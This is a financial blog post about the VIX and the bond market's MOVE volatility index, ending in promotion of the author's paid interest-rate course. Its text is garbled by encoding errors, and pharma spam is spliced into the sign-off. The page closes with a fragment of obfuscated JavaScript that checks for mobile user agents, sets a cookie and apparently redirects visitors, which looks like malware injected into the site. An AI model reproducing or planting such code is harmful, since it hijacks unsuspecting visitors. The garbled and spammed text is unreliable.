Iai??i??m guessing youai??i??ve probably heard of the ai???VIXai???.
The Chicago Board Options Exchange Volatility Index tracks investor expectations about future stock market volatility using the pricing of various options on the S&P 500.
Thatai??i??s the long-form explanation, anyway.
And if you really want to get into the nitty-gritty behind how the VIX is calculated, you can go straight to the CBOE website here for the details.
But the short version is that the VIX is a ai???fear index.ai??? When stocks tank, the VIX typically soars. Itai??i??s human nature to panic when stocks go haywire after all. What you may NOT know is that thereai??i??s a fear index for the interest rate markets, too.
Itai??i??s called the Merrill Lynch Option Volatility Estimate Index — or ai???MOVEai??? Index for short. Just like the VIX, the MOVE index uses options pricing to gauge the level of fear and volatility, only in bonds rather than stocks.
While the VIX and the MOVE indexes may track different markets, the messages theyai??i??re sending out are virtually identical: Investors arenai??i??t worried! They expect the current, placid state of affairs to persist.
Just look at this monthly chart of the MOVE index: Source: Bloomberg
You can see it goes all the way back to 1988, and that we have rarely seen this level of complacency in Treasury bonds. The index is hovering around 55-and-change, close to the all-time record low from 2013. Thatai??i??s particularly odd when you consider weai??i??re four hikes into a Federal Reserve rate-raising cycle. Past cycles have led to increased market volatility, not to mention significant changes in the underlying economy.
So if there were ever a time for the MOVE index to get moving, this would be it!
Personally, Iai??i??m keeping a close eye on the 10-year Treasury Note yield. It just jumped to 2.4% from 2.1% in the span of a couple weeks, and itai??i??s challenging overhead technical resistance.
That COULD be signaling the start of a more volatile period for bonds ai??i?? and along with increased volatility comes increased profit potential in rate-related investments.
If you want to know more about profiting from them, be sure to check out my hard-hitting, incredibly informative, landmark educational course called How to Pile Up Profits from the Greatest Interest Rate Cycle in 5,000 Years.
This course is five full modules in length. It covers several hours of material. And itai??i??s available for immediate viewing online. Just click hereAi??to get started.
Until next time,
Mike Larson
order paroxetine online cheap, cheap dapoxetine. Mike Larson is a Senior Analyst for Weiss Ratings, and is also the creatorAi??of the courseAi??"How to Pile Up Profits from the Greatest Interest Rate Cycle in 5,000 Years". A graduate of Boston University, Mike Larson formerly worked at Bankrate.com and Bloomberg News, and is regularly featured on CNBC, CNN, Fox Business News and Bloomberg Television as well as many national radio programs. Due to the astonishing accuracy of his forecasts and warnings, Mike Larson is often quoted by the Washington Post, Chicago Tribune, Associated Press, Reuters, CNNMoney and many others.
|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}